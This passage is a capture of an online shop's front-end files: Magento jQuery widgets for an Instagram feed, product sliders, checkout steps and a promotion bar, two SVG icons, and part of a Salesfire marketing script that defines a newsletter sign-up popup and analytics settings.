define(["jquery","Mageplaza_InstagramFeed/js/lib/shuffle.min","Mageplaza_InstagramFeed/js/lib/imagesloaded.pkgd.min","mageplaza/core/jquery/popup"],function($,Shuffle){"use strict";$.widget("mageplaza.instagram",{options:{id:"",token:"",count:"",sort:"",image_resolution:"",layout:"",show_like_comment:0,show_popup:0},_create:function(){this._ajaxSubmit();},showPopup:function(id){$(id).magnificPopup({delegate:".item a",type:"image",gallery:{enabled:true},closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:true},zoom:{enabled:true,duration:300}});},_ajaxSubmit:function(){var self=this,id="#mpinstagramfeed-photos-"+this.options.id,captionHtml=this.options.show_caption==='1'?'<div class="mpinstagramfeed-post-caption">{{caption}}</div>':'',photo_Template='<div class="item">'+'<a class="cover-bg " href="{{link}}" target="_blank">'+
captionHtml+'<img src="{{imgSrc}}" alt="">'+'</a></div>';$.ajax({url:this.options.url,dataType:"json",type:"GET",success:function(data){var Image_url,item_Link,items=data.data,count=0;$.each(items,function(index,item){if(count>=parseInt(self.options.count)){return false;}
if(item.media_type==='VIDEO'){return;}
Image_url=item.media_url;if(self.options.show_popup==="1"){item_Link=Image_url;}else{item_Link=item.permalink;}
var photo_Temp=photo_Template.replace("{{link}}",item_Link).replace("{{caption}}",item.caption?item.caption:'').replace("{{imgSrc}}",Image_url);$(id).append(photo_Temp);count++;});},complete:function(data){if(self.options.layout==="optimized"){self.demo(id);}
if(self.options.show_popup==="1"){self.showPopup(id);}},error:function(data){console.log(data);}});},demo:function(id){var element=document.querySelector(id);$(element).imagesLoaded().done(function(instance){this.shuffle=new Shuffle(element,{itemSelector:'.mpinstagramfeed-photo'});});}});return $.mageplaza.instagram;});

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/js/custom.min.js
body_size: 8664
content:
require(["jquery","owl.carousel/owl.carousel.min","slick"],function($){jQuery(document).ready(function(){jQuery(document).on("click","#removeCode",function(){jQuery(".action.action-cancel.primary").trigger("click");});if(jQuery(".amgroupcat-cms-content-wrapper").find(".signup").length>0){var currentUrl=jQuery(location).attr("href");currentUrl=currentUrl+"customredirect";var encodedString=btoa(currentUrl);var finalUrl="https://www.1env.com/customer/account/login/referer/"+encodedString;jQuery(".amgroupcat-cms-content-wrapper").find(".signup").attr("href",finalUrl);}
jQuery(document).on("click","#removeCode1",function(){jQuery(".action.action-cancel.primary").trigger("click");});jQuery(document).on("click",".opc-progress-bar li",function(){var spanText=jQuery(this).find("span").text();if(spanText=='Delivery'){window.location.hash="personal-info";}else{window.location.hash="payment";}});jQuery(window).on("hashchange",function(e){if(jQuery(".checkout-index-index").length>0){var hashUrl=window.location.hash.substr(1);if(hashUrl=="personal-info"||hashUrl=="shipping"){jQuery("#personal-infos").show();jQuery("ul.opc-progress-bar").find("li").eq(0).addClass("_active");}else{jQuery("#personal-infos").attr("style","display: none !important;");jQuery("ul.opc-progress-bar").find("li").eq(0).removeClass("_active");}}});jQuery("body").addClass("testjAquery");jQuery(".post-slider").owlCarousel({loop:true,margin:20,nav:true,dots:false,responsive:{0:{items:1,},600:{items:3,},1000:{items:4,},},});jQuery(".slider-for").slick({slidesToShow:1,slidesToScroll:1,arrows:false,asNavFor:".slider-nav",});jQuery(".slider-nav").slick({slidesToShow:2,slidesToScroll:1,asNavFor:".slider-for",dots:false,focusOnSelect:true,});setTimeout(function(){jQuery(".instagram-slider").slick({arrows:false,speed:500,slidesToShow:8,slidesToScroll:1,responsive:[{breakpoint:9999,settings:"unslick",},{breakpoint:991,settings:{slidesToShow:4,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:767,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:640,settings:{slidesToShow:2,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},],});},2000);jQuery(".recently-viewed .product-item-slider").slick({arrows:false,speed:500,slidesToShow:8,slidesToScroll:1,responsive:[{breakpoint:9999,settings:"unslick",},{breakpoint:991,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:767,settings:{slidesToShow:3,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},{breakpoint:640,settings:{slidesToShow:2,infinite:true,centerMode:true,centerPadding:"0",autoplay:true,autoplaySpeed:2000,},},],});jQuery(".item-slider-block").slick({slidesToShow:4,infinite:true,slidesToScroll:1,autoplay:false,arrows:true,responsive:[{breakpoint:991,settings:{slidesToShow:2,},},{breakpoint:480,settings:{slidesToShow:2,},},],});setTimeout(function(){if(jQuery(".slider-for-main").length&&jQuery(".slider-nav-main").length){jQuery(".slider-for-main").slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:".slider-nav-main",});jQuery(".slider-nav-main").slick({slidesToShow:4,slidesToScroll:1,vertical:true,asNavFor:".slider-for-main",dots:false,focusOnSelect:true,responsive:[{breakpoint:9999,settings:{vertical:true,},},{breakpoint:767,settings:{vertical:false,centerMode:true,centerPadding:"0px",},},{breakpoint:580,settings:{vertical:false,slidesToShow:3,centerMode:true,centerPadding:"0px",},},{breakpoint:380,settings:{vertical:false,slidesToShow:2,centerMode:true,centerPadding:"0px",},},],});}},3000);jQuery(".touch .navigation .menu > ul li.parent > a").on("click touchstart",function(event){const $parent=jQuery(this).parent();if($parent.has("ul,div").length>0){event.preventDefault();event.stopPropagation();}
if($parent.hasClass("open")){$parent.removeClass("open");}else if($parent.has("ul,div").length>0){$parent.addClass("open").siblings().removeClass("open");}});jQuery(document).click(function(event){jQuery(".navigation .menu > ul li").removeClass("open");});jQuery(".navigation .menu > ul li.hasmega > a").append('<span class="opener"></span>');jQuery(document).on("click",".step-title.with-icon-title",function(){jQuery(this).next().toggle();jQuery(this).toggleClass("active");});setTimeout(function(){equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");},500);jQuery(document).ajaxComplete(function(event,xhr,settings){setTimeout(function(event){jQuery(".opc-sidebar").appendTo(".opc-wrap-sidebar");},300);if(window.location.hash==="#shipping"){var shippingMethodSection=jQuery("#opc-shipping_method");if(shippingMethodSection.is(":visible")){jQuery("html, body").animate({scrollTop:shippingMethodSection.offset().top-100,},100);}}
jQuery(document).on("click",".step-title.with-icon-title",function(){jQuery(this).next().toggle();jQuery(this).toggleClass("active");});setTimeout(function(event){equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");},3000);if(jQuery("#pointsRange").length>0){const rangeInput=document.getElementById("pointsRange");const floatingValue=document.getElementById("floatingValue");function updateSliderValue(){const min=parseInt(rangeInput.min);const max=parseInt(rangeInput.max);const value=parseInt(rangeInput.value);if(value!=0){const rewardInput=jQuery("#amreward_amount");if(!rewardInput.is(":disabled")){$("#amreward_amount").val(value).trigger("change");}}
floatingValue.textContent=`${value}`;const percent=(value-min)/(max-min);const sliderWidth=rangeInput.offsetWidth;const thumbWidth=20;const offset=percent*sliderWidth;floatingValue.style.left=`${offset - thumbWidth / 2}px`;}
rangeInput.addEventListener("input",updateSliderValue);window.addEventListener("resize",updateSliderValue);const waitForSliderRender=setInterval(()=>{if(rangeInput.offsetWidth>0&&$(rangeInput).is(":visible")){updateSliderValue();clearInterval(waitForSliderRender);}},100);}});});equalheight=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),jQueryel,topPosition=0;jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).height("auto");topPostion=jQueryel.position().top;if(currentRowStart!=topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=jQueryel.height();rowDivs.push(jQueryel);}else{rowDivs.push(jQueryel);currentTallest=currentTallest<jQueryel.height()?jQueryel.height():currentTallest;}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest);}});};jQuery(window).on("load",function(){setTimeout(function(){equalheight(".post-info .title");equalheight(".productInfo .title");equalheight(".best_seller .productInfo .title");equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");equalheight(".product-slider-block .productInfo .price-box, .title-with-product-block-slider .price-box");equalheight(".review-comment");equalheight(".slider-block .title");equalheight(".slider-block .description");},500);jQuery("html").removeClass("history");jQuery(".catalogsearch-result-index dl.block").appendTo(".catalogsearch-result-index .page-title-wrapper");});jQuery(window).on("resize",function(){setTimeout(function(){equalheight(".post-info .title");equalheight(".productInfo .title");equalheight(".best_seller .productInfo .title");equalheightRow(".products-grid .product-item-link");equalheightRow(".products-grid .price-box");equalheightRow(".products-grid .product.actions .actions-primary");equalheight(".product-slider-block .productInfo .price-box, .title-with-product-block-slider .price-box");equalheight(".review-comment");equalheight(".slider-block .title");equalheight(".slider-block .description");},500);});equalheightRow=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),jQueryel,topPosition=0;jQuery(container).each(function(){jQueryel=jQuery(this);jQuery(jQueryel).innerHeight("auto");jQueryelPa=jQueryel.parents(".product-item-info");topPosition=jQueryelPa.offset().top;if(currentRowStart!=topPosition){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}
rowDivs.length=0;currentRowStart=topPosition;currentTallest=jQueryel.innerHeight();rowDivs.push(jQueryel);}else{rowDivs.push(jQueryel);currentTallest=currentTallest<jQueryel.innerHeight()?jQueryel.innerHeight():currentTallest;}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].innerHeight(currentTallest);}});};});

--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Bss_ProductAttachment/js/renderproducttab.min.js
body_size: 322
content:
define(['jquery','jquery/jquery-storageapi'],function($){return function(config){var productId=$("#attachment_tab_productId").val();var customerGroupId=$("#attachment_tab_customerId").val();var storeId=$("#attachment_tab_storeId").val();if(productId!=undefined&&customerGroupId!=undefined&&storeId!=undefined){$.ajax({url:config.postUrl,type:'POST',dataType:'json',data:{product_id:productId,customer_groupId:customerGroupId,store_id:storeId},success:function(res){$('.productattachment_listattachment_tab').append(res.content);$('#tab-label-attachment-tab').css('display','inline-block');$('.bss.tab.productattachment').css('display','block');}});}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/instaIcon.svg
body_size: 626
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.908" height="17.908" viewBox="0 0 17.908 17.908">
  <g id="Group_5300" data-name="Group 5300" transform="translate(-363.745 -4976.136)">
    <path id="XMLID_17_" d="M12.573,0H5.335A5.341,5.341,0,0,0,0,5.335v7.238a5.341,5.341,0,0,0,5.335,5.335h7.238a5.341,5.341,0,0,0,5.335-5.335V5.335A5.341,5.341,0,0,0,12.573,0Zm3.533,12.573a3.533,3.533,0,0,1-3.533,3.533H5.335A3.533,3.533,0,0,1,1.8,12.573V5.335A3.533,3.533,0,0,1,5.335,1.8h7.238a3.533,3.533,0,0,1,3.533,3.533v7.238Z" transform="translate(363.745 4976.136)" fill="#3d3c3b"/>
    <path id="XMLID_81_" d="M137.632,133a4.632,4.632,0,1,0,4.632,4.632A4.637,4.637,0,0,0,137.632,133Zm0,7.462a2.83,2.83,0,1,1,2.83-2.83A2.83,2.83,0,0,1,137.632,140.462Z" transform="translate(235.067 4847.458)" fill="#3d3c3b"/>
    <circle id="XMLID_83_" cx="1.11" cy="1.11" r="1.11" transform="translate(376.23 4979.383)" fill="#3d3c3b"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/Bss_PromotionBar/js/loadStickyBar.min.js
body_size: 2654
content:
define(['jquery',],function($){var menu_bottom=3,page_bottom=5;var enableSticky=".promotionbar_wrapper.enable_sticky",aBar=".a_promotion_bar_custom",offsetPageBottom="#offset-bottom",selectorViewport=".bx-viewport",selectorWrapper=".bx-wrapper",selectorBtnClose=".promotion_bar_close",barContentTop="#check-full-bar-4",barPageBottom="#check-full-bar-5",zIndex1="z-index-1",zIndex2="z-index-2";return function(config){$(document).ready(function(){var close="span#promotion_bar_close_"+config.page+config.position;$(document).on('click',close,function(){var selector=".promotionbar_position_"+config.page+config.position;$(selector).removeClass('enable_sticky');if(config.position!=page_bottom){var enable_sticky=$(enableSticky).attr('position');checkSticky(enable_sticky);}});checkSticky(config.position);beforeLoadCss();});}
function checkSticky(position){var enable_sticky=$(enableSticky).attr('position');var classSelector='.position-'+position;if(position!=page_bottom){if(enable_sticky<position){$(classSelector).removeClass('sticky');}else{$(classSelector).addClass('sticky');}}else{if($(classSelector).hasClass('enable_sticky')){$(classSelector).addClass('sticky');}}
if(position==menu_bottom){$(classSelector).addClass(zIndex2);}
window.onscroll=function(){beforeLoadCss();}}
function beforeLoadCss(){var bar_4=$(barContentTop),widthScreen=$('body').innerWidth();if(bar_4&&bar_4.hasClass('sticky')){var sticky_4=bar_4.offset().top;}
var bar_5=$(barPageBottom),offset=$(offsetPageBottom);if(bar_5&&bar_5.hasClass('sticky')&&offset){var sticky_5=offset.offset().top;}
if(sticky_4){var checkScroll_4=window.pageYOffset>=sticky_4;check_slide_4=bar_4.find(selectorWrapper).length;loadCssBar(bar_4,checkScroll_4,check_slide_4,widthScreen);}
if(sticky_5){var checkScroll_5=window.pageYOffset+window.innerHeight<=sticky_5;var check_slide_5=bar_5.find(selectorWrapper).length;loadCssBar(bar_5,checkScroll_5,check_slide_5,widthScreen);}}
function loadCssBar(bar,checkScroll,check_slide,widthScreen){bar.find(selectorViewport).css("overflow","");if(checkScroll){bar.removeClass(zIndex1);var width_bar=bar.width();var margin_left=bar.offset().left;if(check_slide){bar.find(selectorWrapper).css({"width":widthScreen+"px","margin-left":"-"+margin_left+"px","max-width":widthScreen+"px"});bar.find(selectorBtnClose).css({"margin-right":"-"+(widthScreen-width_bar-margin_left)+"px"});bar.find(aBar).parent().css("width",widthScreen+"px");}else{bar.find(aBar).css({"position":"relative","width":widthScreen+"px","margin-left":"-"+margin_left+"px"});bar.find(selectorBtnClose).css({"margin-right":"-"+(widthScreen-width_bar-margin_left)+"px"});}}else{bar.addClass(zIndex1);if(check_slide){bar.find(selectorWrapper).css({"width":"100%","margin-left":"","max-width":"100%"});bar.find(selectorBtnClose).css({"margin-right":""});bar.find(aBar).parent().css("width","100%");}else{bar.find(aBar).css({"position":"","width":"","margin-left":""});bar.find(selectorBtnClose).css({"margin-right":""});}}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.1env.com/static/version1769674406/frontend/Smartwave/1env_new/en_GB/images/phoneIcon.svg
body_size: 2432
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.946" height="22.945" viewBox="0 0 22.946 22.945">
  <g id="noun-phone-7001307" transform="translate(-4.39 -4.264)">
    <g id="Group_5125" data-name="Group 5125" transform="translate(4.79 4.669)">
      <path id="Path_2150" data-name="Path 2150" d="M26.83,21.2a.595.595,0,0,0-.335-.45,29.244,29.244,0,0,0-5.62-1.949.588.588,0,0,0-.389.042,9.088,9.088,0,0,0-2.422,1.932.132.132,0,0,1-.144.035,14.075,14.075,0,0,1-4.168-2.96,14.1,14.1,0,0,1-2.96-4.168.131.131,0,0,1,.035-.144,9.072,9.072,0,0,0,1.932-2.422.589.589,0,0,0,.042-.389,29.245,29.245,0,0,0-1.949-5.62.595.595,0,0,0-.45-.335,8.758,8.758,0,0,0-2.619,0,.8.8,0,0,0-.337.141A6.609,6.609,0,0,0,4.813,9.7c-.262,3.293,1.71,7.069,5.863,11.222S18.6,27.048,21.9,26.786a6.612,6.612,0,0,0,4.793-2.632.811.811,0,0,0,.141-.337,8.791,8.791,0,0,0,0-2.619Zm-.357,2.56-.8-2.74-5.19-1.292c-3.4,1.753.915,1.514-1.774,1.729-2.451.2-.5.722-2.1-1.118-.209-.242-2.044-.861-2.981-1.8C9.554,14.463,7.742,13.289,8,10.106c.214-2.689-.866-4.521-.339-4.9.055-.039-.278,4.055-.211,4.045,1.084-.179,0-.967.4-.906.077.012.415,2.126.449,2.2,1.18,2.5,4-.4,4.156.27.012.053-3.486.856-3.509.9-.483,1,2.038,1.2,1.643,1.56l-1.036-.194,1.307,2.046L8.192,11.114l2.264,2.7A14.165,14.165,0,0,0,13.495,18.1a14.179,14.179,0,0,0,4.287,3.039.492.492,0,0,0,.549-.126,8.7,8.7,0,0,1,2.311-1.85.23.23,0,0,1,.151-.015,28.892,28.892,0,0,1,5.547,1.924.232.232,0,0,1,.132.176,8.357,8.357,0,0,1,0,2.506Z" transform="translate(-4.79 -4.669)" fill="#fff" stroke="#fff" stroke-width="0.8"/>
      <path id="Path_2151" data-name="Path 2151" d="M26.83,21.2a.595.595,0,0,0-.335-.45,29.244,29.244,0,0,0-5.62-1.949.588.588,0,0,0-.389.042,9.088,9.088,0,0,0-2.422,1.932.132.132,0,0,1-.144.035,14.075,14.075,0,0,1-4.168-2.96,14.1,14.1,0,0,1-2.96-4.168.131.131,0,0,1,.035-.144,9.072,9.072,0,0,0,1.932-2.422.589.589,0,0,0,.042-.389,29.245,29.245,0,0,0-1.949-5.62.595.595,0,0,0-.45-.335,8.758,8.758,0,0,0-2.619,0,.8.8,0,0,0-.337.141A6.609,6.609,0,0,0,4.813,9.7c-.262,3.293,1.71,7.069,5.863,11.222S18.6,27.048,21.9,26.786a6.612,6.612,0,0,0,4.793-2.632.811.811,0,0,0,.141-.337,8.791,8.791,0,0,0,0-2.619Zm-.357,2.56a.445.445,0,0,1-.077.185,6.246,6.246,0,0,1-4.528,2.483c-3.183.254-6.862-1.684-10.937-5.757S4.921,12.913,5.175,9.73A6.248,6.248,0,0,1,7.658,5.2a.435.435,0,0,1,.185-.077,8.39,8.39,0,0,1,2.505,0,.234.234,0,0,1,.176.132,28.868,28.868,0,0,1,1.924,5.547.225.225,0,0,1-.015.151,8.685,8.685,0,0,1-1.85,2.311.494.494,0,0,0-.126.549A14.165,14.165,0,0,0,13.495,18.1a14.179,14.179,0,0,0,4.287,3.039c.189.078,1.858-1.492,2.86-1.976a.23.23,0,0,1,.151-.015,28.892,28.892,0,0,1,5.547,1.924.232.232,0,0,1,.132.176,8.357,8.357,0,0,1,0,2.506Z" transform="translate(-4.79 -4.669)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn.salesfire.co.uk/code/7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef.js
body_size: 3467
content:
if(window.__sf){window.console&&console.log('Salesfire is already loaded!');}
window.__sf=window.__sf||(function(){var config={"debug":false,"site":{"uuid":"7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef","domain":"https:\/\/www.1env.com","version":null},"tracking":{"type":"snowplow","collector":"thrift","namespace":"sfanalytics","endpoint":"live.smartmetrics.co.uk","tracking_id":"7e5ffc1a-7c3e-45f4-9df6-5b87fb2b9eef","industry":"58b7ec97-3fd9-4da3-bd4c-a07896b75e38","listeners":[]},"emails":{"endpoint":"https:\/\/hit.salesfire.co.uk\/emails"},"splittests":{"endpoint":"https:\/\/hit.salesfire.co.uk\/tests"},"geo":{"endpoint":"https:\/\/hit.salesfire.co.uk\/geo"},"data":{"endpoint":"https:\/\/hit.salesfire.co.uk\/data"},"settings":{"display_in_iframes":false,"voucher_page":null},"basket":{"detectors":[]},"campaigns":[{"uuid":"a246f194-f23d-4498-be72-073db737e146","show_after":false,"impression_tracking":null,"voucher_code":"","voucher_code_expires_days":0.0208333,"tracking_url":null,"tracking_pixel":null,"html":"<head><\/head><body><link rel=\"preload\" data-rel=\"stylesheet\" href=\"https:\/\/fonts.googleapis.com\/css?family=Open+Sans:400,700,300|Lato:400\"><style type=\"text\/css\">body{font-family:'Playfair Display', sans-serif;border:none;margin:0;padding:0}*{box-sizing:border-box}a,button{transition:filter .3s ease}a:hover,button:hover{filter:brightness(120%);cursor:pointer}<\/style><div style=\"background:rgba(0, 0, 0, .6);bottom:0;left:0;position:fixed;right:0;top:0\" data-trigger=\"dismiss.backdrops\"><\/div><div style=\"display:table;height:100%;position:relative;width:100%;vertical-align:middle\" data-trigger=\"dismiss.backdrops\"><div style=\"display:table-cell;vertical-align:middle\"><div style=\"background-color:rgb(253, 255, 255);box-shadow:rgba(0, 0, 0, 0.298) 0px 2px 6px;border-radius:6px;margin-left:auto;margin-right:auto;min-height:30px;min-width:0px;max-width:none;position:relative;height:450px;width:700px;max-height:none;background-image:none;background-position:100% 50%;display:block\" data-show=\"before\" data-trigger=\"nothing\"><a data-trigger=\"dismiss.close\" style=\"background:rgb(0, 0, 0);border-radius:100%;box-shadow:rgba(0, 0, 0, 0.6) 0px 2px 6px;color:rgb(255, 255, 255);font-family:sans-serif;font-size:20px;font-weight:400;display:block;height:32px;line-height:32px;position:absolute;right:-15px;text-align:center;top:-15px;width:32px;cursor:pointer;bottom:auto;left:auto;z-index:99;min-width:0px;max-width:none;min-height:0px;max-height:none\">\u00d7<\/a><div class=\" sfgui-editable \" style=\"height:auto;width:350px;min-width:0px;max-width:none;min-height:0px;max-height:none;font-family:'Open Sans';font-weight:400;font-size:10px;text-align:center;text-decoration:underline;position:absolute;bottom:auto;left:0px;right:auto;top:400px;z-index:auto\" data-sfgui-font-family=\"Open Sans\" data-trigger=\"action.url\" data-url=\"https:\/\/www.1env.co.uk\/privacy-policy-cookie-restriction-mode\/\" __ob__=\"[object Object]\"> By entering your email, you are agreeing<br>to 1env Solutions Ltd's Privacy Policy<\/div><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/1bf87af8-1fd0-40fa-b243-39e1ae328d65.png\" style=\"display:block;margin:0px auto;width:55px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:230px;right:auto;top:345px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/67af00e1-ff67-4f89-a6e1-1b826fc18fdf.png\" style=\"display:block;margin:0px auto;width:55px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:148px;right:auto;top:345px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/4032dff4-23f0-466a-aaaf-914523f384d5.png\" style=\"display:block;margin:0px auto;width:55px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:65px;right:auto;top:345px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><div class=\" sfgui-editable \" style=\"height:auto;width:350px;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:0px;right:auto;top:160px;z-index:auto;font-family:'Open Sans';font-weight:700;text-align:center;font-size:36px;color:rgb(119, 189, 31)\" data-sfgui-font-family=\"Open Sans\"> SIGN UP TO OUR NEWSLETTER!<\/div><div class=\" sfgui-editable \" style=\"height:auto;width:350px;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:0px;right:auto;top:100px;z-index:auto;text-align:center;font-family:'Open Sans';font-weight:300;font-size:20px\" data-sfgui-font-family=\"Open Sans\"> FOR EXCLUSIVE OFFERS<br>AND THE LATEST NEWS<\/div><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/b6e0b1c5-c41e-4908-9d33-94c107729da3.jpeg\" style=\"display:block;margin:0px auto;width:160px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:95px;right:auto;top:30px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/914a6414-36f2-4c81-b2f3-c84143ed62d1.jpeg\" style=\"display:block;margin:0px auto;width:350px;height:450px;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:350px;right:auto;top:0px;z-index:auto;border-radius:0px 0px 6px\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><div style=\"padding:30px;background-color:rgba(255, 255, 255, 0);position:absolute;height:67px;width:287px;max-width:none;max-height:none;min-width:0px;bottom:auto;left:49px;right:auto;top:278px\" class=\"sfgui-can-have-children sfgui-editable \"><form data-trigger=\"action.step\" data-url=\"[CURRENT_URL]\" style=\"padding:20px 600px 20px 0px;position:absolute;bottom:auto;left:0px;right:auto;top:-35px;z-index:auto;margin:0px auto\" class=\"sfgui-can-have-children sfgui-editable \" data-step=\"2\" __ob__=\"[object Object]\"><button class=\"sfgui-editable \" style=\"height:40px;width:50px;min-width:0px;max-width:none;max-height:none;position:absolute;bottom:auto;left:205px;right:auto;top:25px;color:rgb(255, 255, 255);font-size:20px;border:none;background-color:rgb(119, 189, 31);border-radius:0px;min-height:0px;z-index:auto\" data-url=\"[CURRENT_URL]\" __ob__=\"[object Object]\">&gt;<\/button><input style=\"border-radius:0px;font-size:14px;margin-bottom:15px;padding:10px;border:0.989583px solid rgb(211, 211, 211);width:210px;height:40px;min-width:0px;max-width:none;max-height:none;position:absolute;bottom:auto;left:-5px;right:auto;top:25px;font-family:Lato;z-index:auto;min-height:0px;font-weight:400\" name=\"email\" type=\"email\" class=\"sfgui-editable \" placeholder=\"Enter Email Address:\" data-sfgui-font-family=\"Lato\" data-type=\"email\" autocomplete=\"email\" __ob__=\"[object Object]\" required=\"true\" data-validation=\"email\" data-validation-message=\"Please enter valid email address\"><\/form><\/div><\/div><div style=\"background-color:rgb(253, 255, 255);box-shadow:rgba(0, 0, 0, 0.298) 0px 2px 6px;border-radius:6px;margin-left:auto;margin-right:auto;min-height:30px;min-width:0px;max-width:none;position:relative;height:450px;width:700px;max-height:none;background-image:none;background-position:100% 50%;display:none\" data-show=\"2\" data-trigger=\"nothing\"><a data-trigger=\"dismiss.close\" style=\"background:rgb(0, 0, 0);border-radius:100%;box-shadow:rgba(0, 0, 0, 0.6) 0px 2px 6px;color:rgb(255, 255, 255);font-family:sans-serif;font-size:20px;font-weight:400;display:block;height:32px;line-height:32px;position:absolute;right:-15px;text-align:center;top:-15px;width:32px;cursor:pointer;bottom:auto;left:auto;z-index:99;min-width:0px;max-width:none;min-height:0px;max-height:none\">\u00d7<\/a><div class=\" sfgui-editable \" style=\"height:auto;width:350px;min-width:0px;max-width:none;min-height:0px;max-height:none;font-family:'Open Sans';font-weight:400;font-size:10px;text-align:center;text-decoration:underline;position:absolute;bottom:auto;left:0px;right:auto;top:400px;z-index:auto\" data-sfgui-font-family=\"Open Sans\" data-trigger=\"action.url\" data-url=\"https:\/\/www.1env.co.uk\/privacy-policy-cookie-restriction-mode\/\" __ob__=\"[object Object]\"> By entering your email, you are agreeing<br>to 1env Solutions Ltd's Privacy Policy<\/div><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/1bf87af8-1fd0-40fa-b243-39e1ae328d65.png\" style=\"display:block;margin:0px auto;width:55px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:230px;right:auto;top:345px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/67af00e1-ff67-4f89-a6e1-1b826fc18fdf.png\" style=\"display:block;margin:0px auto;width:55px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:148px;right:auto;top:345px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/4032dff4-23f0-466a-aaaf-914523f384d5.png\" style=\"display:block;margin:0px auto;width:55px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:65px;right:auto;top:345px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><div class=\" sfgui-editable \" style=\"height:auto;width:350px;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:0px;right:auto;top:160px;z-index:auto;font-family:'Open Sans';font-weight:700;text-align:center;font-size:55px;color:rgb(119, 189, 31)\" data-sfgui-font-family=\"Open Sans\"> THANKS!<\/div><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/b6e0b1c5-c41e-4908-9d33-94c107729da3.jpeg\" style=\"display:block;margin:0px auto;width:160px;height:auto;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:95px;right:auto;top:30px;z-index:auto\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><img src=\"https:\/\/cdn.salesfire.co.uk\/media\/914a6414-36f2-4c81-b2f3-c84143ed62d1.jpeg\" style=\"display:block;margin:0px auto;width:350px;height:450px;min-width:0px;max-width:none;min-height:0px;max-height:none;position:absolute;bottom:auto;left:350px;right:auto;top:0px;z-index:auto;border-radius:0px 0px 6px\" class=\" sfgui-editable \" __ob__=\"[object Object]\"><div style=\"padding:30px;background-color:rgba(255, 255, 255, 0);position:absolute;height:67px;width:287px;max-width:none;max-height:none;min-width:0px;bottom:auto;left:49px;right:auto;top:278px\" class=\"sfgui-can-have-children sfgui-editable 